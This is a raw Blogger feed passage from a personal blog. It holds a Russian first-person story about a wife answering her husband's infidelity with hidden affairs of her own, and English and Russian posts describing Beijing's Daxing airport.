class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-8577555523033006763"},"published":{"$t":"2025-10-28T17:13:00.032+02:00"},"updated":{"$t":"2025-11-11T17:19:48.958+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"The world’s largest airport stands almost empty"},"content":{"type":"html","$t":"\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Beijing Daxing International Airport, opened in 2019, was\ndesigned with the ambitious goal of becoming the world’s busiest, welcoming\nover 100 million passengers a year by 2040. However, this colossal terminal,\ndesigned by world-renowned architect Zaha Hadid, is unusually empty.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThis airport is an architectural giant with few passengers.\nThe main goal of the airport is to relieve the heavy traffic of the Chinese\ncapital. Its scale is truly impressive, making it the largest airport terminal\nin the world built as a single building.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EKey parameters of the facility include: Total area: 26,790\nhectares; Boarding gates: 82; Runways: Five (four commercial and one military).\nDespite these figures, the reality today is different. Some of the shops don't\nseem to be open at all, and the traffic is not particularly busy.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; What is striking is the extreme level of security, top-notch\nsecurity. The environment is impeccably secured, which is essential for\naviation.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The security here in Daxing is, to say the least,\nexceptional. There are guards on every corner, even at the taxi stands, and the\nchecks at the terminal exits are only for access to the airport. It is a highly\nsecured and very secure environment, which is great for aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3922799397589011751"},"published":{"$t":"2025-10-28T17:08:00.025+02:00"},"updated":{"$t":"2025-11-11T17:12:43.729+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Крупнейший аэропорт мира"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/w640-h400\/1-1-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Пекинский международный аэропорт Daxing International\nAirport, открытый в 2019 году, был спроектирован с амбициозной целью стать\nсамым загруженным в мире, принимая более 100 миллионов пассажиров в год к 2040\nгоду. Однако этот колоссальный терминал, работа всемирно известного архитектора\nЗахи Хадид, необычно пустует.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЭтот аэропорт — архитектурный гигант с небольшим количеством\nпассажиров. Главная цель аэропорта — разгрузить интенсивный трафик китайской\nстолицы. Его масштабы поистине впечатляют, делая его крупнейшим в мире\nаэропортовым терминалом, построенным как единое здание.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EКлючевые параметры объекта: общая площадь: 26 790 гектаров;\nвыходы на посадку: 82; взлетно-посадочные полосы: пять (четыре коммерческих и\nодна военная). Несмотря на эти цифры, сегодняшняя реальность иная. Некоторые\nмагазины, кажется, вообще не работают, а движение не особенно оживленное.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Что поражает, так это высочайший уровень безопасности,\nпервоклассная безопасность. Безопасность здесь безупречна, что крайне важно для\nавиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Безопасность в Дасине, мягко говоря, исключительная. Охрана\nна каждом углу, даже на стоянках такси, а проверка на выходах из терминала\nосуществляется только для доступа в аэропорт. Это высокоохраняемая и очень\nбезопасная среда, что отлично подходит для авиации.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EОсновная причина низкого пассажиропотока заключается в том,\nчто большинство путешественников по-прежнему предпочитают старый и более\nблизкий аэропорт Пекина Шоуду. Однако, чтобы облегчить доступ в Дасин, от\nстанции Цаоцяо была проложена линия скоростного поезда, который преодолевает\nэто расстояние всего за 19 минут.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EРасположенный на площади более 700 000 кв. м, что\nэквивалентно площади 25 футбольных полей, терминал международного аэропорта\nДасин, также известный как «Новый пекинский аэропорт», впечатляет своей\nуникальной архитектурой. Расположенный примерно в 46 км к югу от центра Пекина,\nтерминал имеет форму шестиконечной морской звезды, отсюда и его популярное\nпрозвище. Путешественники могут полюбоваться его формой с самолета. Дизайн\nаэропорта поистине уникален: шесть радиальных фигур образуют центральную зону в\nстиле традиционной китайской архитектуры. Пассажиры легко перемещаются из одной\nзоны в другую и могут добраться до каждого выхода на посадку в среднем за\nвосемь минут. Международный аэропорт Дасин предлагает пассажирам множество\nинноваций, включая радиочастотную систему, позволяющую отслеживать свой багаж в\nрежиме реального времени прямо с мобильного телефона. Крупнейший аэропорт в\nмире не только функционален, но и «зеленый». Все здание оснащено\nфотоэлектрической системой, а также системой сбора и отвода дождевой воды.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EЦентральная зона и шесть крыльев вмещают все необходимое, а\nв шестом крыле даже офисы и отель. Уникальный интерьер также включает в себя\nогромный китайский рыбный сад, сохраняющий местную культуру в ультрасовременном\nокружении.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EПроект был реализован за пять лет и обошелся в 80 миллиардов\nюаней (около 11,4 миллиарда долларов США). Хотя аэропорт ещё не достиг своей\nполной пропускной способности, он уже завоевал престижные награды — за лучшие\nмеры гигиены в регионе (2020) и награду «Голос клиента» Международного совета\nаэропортов (2021).\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Крупнейший аэропорт мира\" border=\"0\" data-original-height=\"648\" data-original-width=\"700\" height=\"592\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAqN0NC9Frsqh_i-6bJDyytLs_ivhaAU2P3tZvNPyljwlx6YSyyq-nKZBV94WZRw47MGk_uCR__4Futf6QJ2H3KH-U6IZ8O4GHPSKlokO2alYFo4qL3eDtuvI2nAEEIT8tWcIqykOpCRPkwkVzvQjJkRp3Caywiks6GNxsp9P8iE8x9ShIvRMon-FPJtpk\/w640-h592\/Daxing-Airport-2-min.jpg\" title=\"Крупнейший аэропорт мира\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/o:p\u003EВ то время как такие авиационные узлы, как Дубай (DXB) и\nАтланта (ATL), продолжают возглавлять рейтинги самых загруженных аэропортов,\nпекинский аэропорт «Дасин» остаётся архитектурным чудом с огромным потенциалом,\nкоторому ещё только предстоит доказать своё место в мировой авиации.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3922799397589011751\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3922799397589011751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/krupnejshij-aehroport-mira.html","title":"Крупнейший аэропорт мира"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuIfclB1TqTof0BFVR7Y3HyWSBAkMdLiYeSzZ8rszQAncmG2H5iwEsO1PmwuLYpOk1qqcn5EI5QNTpIBObdt7b0s7P-GYD7sQZD-xv_HwyXOR4nNgnWOT_BHaNS9V1yAYsTUdyyTFsmPoPVpS2w1xmhekWT3d0DSxIMOXPaXpS7ajT1jKdu4AKGB5HmYB5\/s72-w640-h400-c\/1-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3693479281644463093"},"published":{"$t":"2025-10-28T17:01:00.028+02:00"},"updated":{"$t":"2025-11-11T17:07:30.090+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"От света"}],"title":{"type":"text","$t":"Най-голямото летище в света "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Най-голямото летище в света\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" 